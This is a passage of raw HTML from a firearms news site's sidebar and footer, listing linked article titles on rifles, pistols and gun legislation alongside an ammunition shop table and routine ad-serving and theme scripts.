            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/06/07/how-far-can-you-shoot-your-ar-15-500-800-1000-yards/" rel="bookmark" title="How Far Can YOU Shoot Your AR-15? 500? 800? 1,000 yards?">How Far Can YOU Shoot Your AR-15? 500? 800? 1,000 yards?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-07T10:35:25+00:00" >Jun 7, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/01/29/these-rifles-may-finally-get-your-wife-interested-in-shooting/" rel="bookmark" class="td-image-wrap" title="These Rifles May Finally Get Your Wife Interested In Shooting"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/01/L-V-Seven-Hummingbird-image-courtsey-L-V-Seven-100x70.jpeg"   alt="" title="These Rifles May Finally Get Your Wife Interested In Shooting" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/01/29/these-rifles-may-finally-get-your-wife-interested-in-shooting/" rel="bookmark" title="These Rifles May Finally Get Your Wife Interested In Shooting">These Rifles May Finally Get Your Wife Interested In Shooting</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-29T21:14:24+00:00" >Jan 29, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/09/26/1-state-slammed-with-lawsuits-over-insane-new-legislation/" rel="bookmark" class="td-image-wrap" title="1 State SLAMMED With Lawsuits Over Insane New Legislation"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/09/Depositphotos_13580563_S-100x70.jpg"   alt="" title="1 State SLAMMED With Lawsuits Over Insane New Legislation" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/09/26/1-state-slammed-with-lawsuits-over-insane-new-legislation/" rel="bookmark" title="1 State SLAMMED With Lawsuits Over Insane New Legislation">1 State SLAMMED With Lawsuits Over Insane New Legislation</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T02:24:08+00:00" >Sep 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-100x70.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T01:23:42+00:00" >Jan 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6975028859b69_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6975028859b69" ><script>var block_td_uid_12_6975028859b69 = new tdBlock();
block_td_uid_12_6975028859b69.id = "td_uid_12_6975028859b69";
block_td_uid_12_6975028859b69.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6975028859b69_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6975028859b69_rand","tdc_css_class_style":"td_uid_12_6975028859b69_rand_style"}';
block_td_uid_12_6975028859b69.td_column_number = "1";
block_td_uid_12_6975028859b69.block_type = "td_block_7";
block_td_uid_12_6975028859b69.post_count = "5";
block_td_uid_12_6975028859b69.found_posts = "330";
block_td_uid_12_6975028859b69.header_color = "#";
block_td_uid_12_6975028859b69.ajax_pagination_infinite_stop = "";
block_td_uid_12_6975028859b69.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_6975028859b69);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_6975028859b69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_697502885aa89_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_697502885aa89_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_697502885aa89_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697502885ac40_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697502885ac40" ><script>var block_td_uid_15_697502885ac40 = new tdBlock();
block_td_uid_15_697502885ac40.id = "td_uid_15_697502885ac40";
block_td_uid_15_697502885ac40.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697502885ac40_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697502885ac40_rand","tdc_css_class_style":"td_uid_15_697502885ac40_rand_style"}';
block_td_uid_15_697502885ac40.td_column_number = "1";
block_td_uid_15_697502885ac40.block_type = "td_block_7";
block_td_uid_15_697502885ac40.post_count = "3";
block_td_uid_15_697502885ac40.found_posts = "300";
block_td_uid_15_697502885ac40.header_color = "#";
block_td_uid_15_697502885ac40.ajax_pagination_infinite_stop = "";
block_td_uid_15_697502885ac40.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_697502885ac40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_697502885ac40 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697502885bbd3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697502885bbd3" ><script>var block_td_uid_16_697502885bbd3 = new tdBlock();
block_td_uid_16_697502885bbd3.id = "td_uid_16_697502885bbd3";
block_td_uid_16_697502885bbd3.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_697502885bbd3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_697502885bbd3_rand","tdc_css_class_style":"td_uid_16_697502885bbd3_rand_style"}';
block_td_uid_16_697502885bbd3.td_column_number = "1";
block_td_uid_16_697502885bbd3.block_type = "td_block_7";
block_td_uid_16_697502885bbd3.post_count = "3";
block_td_uid_16_697502885bbd3.found_posts = "2873";
block_td_uid_16_697502885bbd3.header_color = "#";
block_td_uid_16_697502885bbd3.ajax_pagination_infinite_stop = "";
block_td_uid_16_697502885bbd3.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_16_697502885bbd3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_697502885bbd3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

